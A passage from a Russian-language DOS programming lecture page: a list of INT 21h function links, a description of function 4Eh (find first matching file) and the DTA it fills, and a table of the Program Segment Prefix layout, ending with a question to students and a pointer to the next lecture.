KEEP](http://www.codenet.ru/progr/dos/dos_0052.php) * [Функция DOS 32H: дать дисковую информацию DOS (недокументировано)](http://www.codenet.ru/progr/dos/dos_0053.php) * [Функция DOS 33H: установить/опросить уровень контроля прерывания DOS](http://www.codenet.ru/progr/dos/dos_0054.php) * [Функция DOS 34H: адрес статуса реентерабельности DOS](http://www.codenet.ru/progr/dos/dos_0055.php) * [Функция DOS 35H: дать вектор прерывания](http://www.codenet.ru/progr/dos/dos_0056.php) * [Функция DOS 36H: дать свободную память диска](http://www.codenet.ru/progr/dos/dos_0057.php) * [Функция DOS 37H: установить/опросить символ-переключатель (недокументировано)](http://www.codenet.ru/progr/dos/dos_0058.php) * [Функция DOS 38H: дать/установить информацию страны](http://www.codenet.ru/progr/dos/dos_0059.php) * [Функция DOS 39H: создать новое оглавление -- MKDIR](http://www.codenet.ru/progr/dos/dos_0060.php) * [Функция DOS 3aH: Удалить оглавление -- RMDIR](http://www.codenet.ru/progr/dos/dos_0061.php) * [Функция DOS 3bH: установить умалчиваемое оглавление DOS -- CHDIR](http://www.codenet.ru/progr/dos/dos_0062.php) * [Функция DOS 3cH: создать описатель файла](http://www.codenet.ru/progr/dos/dos_0063.php) * [Функция DOS 3dH: открыть описатель файла](http://www.codenet.ru/progr/dos/dos_0064.php) * [Функция DOS 3eH: Закрыть описатель файла](http://www.codenet.ru/progr/dos/dos_0065.php) * [Функция DOS 3fH: читать файл через описатель](http://www.codenet.ru/progr/dos/dos_0066.php) * [Функция DOS 40H: писать в файл через описатель](http://www.codenet.ru/progr/dos/dos_0067.php) * [Функция DOS 41H: Удалить файл](http://www.codenet.ru/progr/dos/dos_0068.php) * [Функция DOS 42H: установить указатель файла -- LSEEK](http://www.codenet.ru/progr/dos/dos_0069.php) * [Функция Функция DOS 43H: установить/опросить атрибут файла -- CHMOD](http://www.codenet.ru/progr/dos/dos_0070.php) * [Функция DOS 44H: управление вводом-выводом устройства -- IOCTL](http://www.codenet.ru/progr/dos/dos_0071.php) * [Функция DOS 45H: Дублировать описатель файла -- DUP](http://www.codenet.ru/progr/dos/dos_0072.php) * [Функция DOS 46H: переназначить описатель -- FORCDUP](http://www.codenet.ru/progr/dos/dos_0073.php) * [Функция DOS 47H: дать умалчиваемое оглавление DOS](http://www.codenet.ru/progr/dos/dos_0074.php) * [Функция DOS 48H: распределить память (дать размер памяти)](http://www.codenet.ru/progr/dos/dos_0075.php) * [Функция DOS 49H: Освободить блок распределенной памяти](http://www.codenet.ru/progr/dos/dos_0076.php) * [Функция DOS 4aH: Сжать или расширить блок памяти](http://www.codenet.ru/progr/dos/dos_0077.php) * [Функция DOS 4bH: выполнить или загрузить программу -- EXEC](http://www.codenet.ru/progr/dos/dos_0078.php) * [Функция DOS 4cH: завершить программу -- EXIT](http://www.codenet.ru/progr/dos/dos_0079.php) * [Функция DOS 4dH: дать код выхода программы -- WAIT](http://www.codenet.ru/progr/dos/dos_0080.php) * [Функция DOS 4eH: Найти 1-й совпадающий файл](http://www.codenet.ru/progr/dos/dos_0081.php) * [Функция DOS 4fH: Найти следующий совпадающий файл](http://www.codenet.ru/progr/dos/dos_0082.php) * [Функция DOS 54H: дать переключатель верификации DOS](http://www.codenet.ru/progr/dos/dos_0083.php) * [Функция DOS 56H: Переименовать/переместить файл](http://www.codenet.ru/progr/dos/dos_0084.php) * [Функция DOS 57H: установить/опросить время/дату файла](http://www.codenet.ru/progr/dos/dos_0085.php) * [Функция DOS 59H: дать расширенную информацию об ошибке](http://www.codenet.ru/progr/dos/dos_0086.php) * [Функция DOS 5aH: создать уникальный временный файл](http://www.codenet.ru/progr/dos/dos_0087.php) * [Функция DOS 5bH: создать новый файл](http://www.codenet.ru/progr/dos/dos_0088.php) * [Функция DOS 5cH: блокировать/разблокировать доступ к файлу](http://www.codenet.ru/progr/dos/dos_0089.php) * [Функция DOS 5eH: различные сетевые функции](http://www.codenet.ru/progr/dos/dos_0090.php) * [Функция DOS 5fH: переназначение устройств в сети](http://www.codenet.ru/progr/dos/dos_0091.php) * [Функция DOS 62H: дать адрес префикса программного сегмента](http://www.codenet.ru/progr/dos/dos_0092.php)   ***DOS Fn 4eH: Найти 1-й совпадающий файл***  ***Вход***   * ***AH = 4EH*** * ***DS:DX = адрес строки ASCIIZ с именем файла (допускаются ? и *)*** * ***CX = атрибут файла для сравнения***   **Выход**   * **AX = код ошибки если CF установлен** * **DTA = заполнена данными (если не было ошибки)**   **Описание:DS:DX указывает на строку ASCIIZ в форме: "d:\путь\имяфайла",0. Если диск и/или путь опущены, они подразумеваются по умолчанию. Обобщенные символы * и ? допускаются в имени файла и расширении. DOS находит имя первого файла в оглавлении, которое совпадает с заданным именем и атрибутом, и помещает найденное имя и другую информацию в DTA, как показано ниже:**  **http://www.codenet.ru/np-includes/upload/2003/10/24/129487.gif**  Возникает вопрос. Что это за область DTA, и ГДЕ ФУНКЦИЯ 4Eh НАХОДИТ АДРЕС ЭТОЙ ОБЛАСТИ ПАМЯТИ.  Толкование ___. DTA – Data Transfer Area. А где находится – нужно вспоминать о PSP.  **Область Program Segment Prefix имеет строго определенную структуру и формируется операционной системой при ЗАГРУЗКЕ ИСПОЛНИМОГО ФАЙЛА В ОПЕРАТИВНУЮ ПАМЯТЬ!!! На следующем рисунке представлена эта структура:**  PROGRAM SEGMENT PREFIX   |  |  |  |  | | --- | --- | --- | --- | | offset | size | C O N T E N T S |  | | 0000h | 2 bytes | int 20h |  | | 0002h | 2 bytes | segment address, end of allocation block |  | | 0004h | 1 byte | reserved, normally 0 |  | | 0005h | 5 bytes | FAR call to MSDOS function dispatcher (int 21h) |  | | 000Ah | 4 bytes | previous termination handler interrupt vector (int 22h) |  | | 000Eh | 4 bytes | previous contents of ctrl-C interrupt vector (int 23h) |  | | 0012h | 4 bytes | prev. critical error handler interrupt vector (int 24h) |  | | 0016h | 22 bytes | reserved for DOS |  | |  | * 2 bytes | (16) parent process' PSP |  | |  | * 20 bytes | (18) "handle table" used for redirection of files |  | | 002Ch | 2 bytes | segment address of the program's environment block |  | | 002Eh | 34 bytes | reserved, DOS work area |  | |  | * 4 bytes | (2E) stores the calling process's stack pointer when switching to DOS's internal stack. |  | |  |  | * (32) DOS 3.x max open files |  | |  | * 2 bytes | (3A) size of handle table |these functions are in here |  | |  | * 4 bytes | (3C) handle table address |but reported addresses vary |  | | 0050h | 3 bytes | int 21h, RETF instruction |  | | 0053h | 2 bytes | reserved - unused? |  | | 0055h | 7 bytes | reserved, or FCB#1 extension |  | | 005Ch | 16 bytes | default unopened File Control Block #1 |  | | 006Ch | 16 bytes | default unopened FCB #2 (overlaid if FCB #1 opened) |  | | 0080h | 1 byte | parameter length (number of chars entered after filename) |  | | 0081h | ... | parameters |  | | 00FFh | 128 bytes | command tail and default Disk Transfer Area (DTA) |  | |
| ***ВОПРОС 6: Как Вы думаете, почему «D»? Почему «Hog»? И почему «68»?*** |

**Продолжение следует в Лекции 12.**